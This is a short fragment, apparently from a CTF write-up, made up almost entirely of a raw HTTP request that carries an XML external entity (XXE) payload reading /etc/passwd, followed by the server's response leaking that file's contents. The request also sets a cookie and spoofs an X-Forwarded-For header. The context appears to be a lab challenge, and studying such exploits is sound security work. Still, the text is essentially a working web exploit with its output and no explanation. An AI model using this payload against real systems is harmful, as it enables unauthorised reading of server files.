 POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:09:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1247
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
man:x:6:12:man:/var/cache/man:/usr/sbin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
mail:x:8:8:mail:/var/mail:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sb
uucp:x:10:10:uucp:/var/spool/uucp:/usr/
proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
www-data:x:33:33:www-data:/var/www:/usr
backup:x:34:34:backup:/var/backups:/usr
list:x:38:38:Mailing List Manager:/var/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbi
gnats:x:41:41:Gnats Bug-Reporting Syste
(admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexisten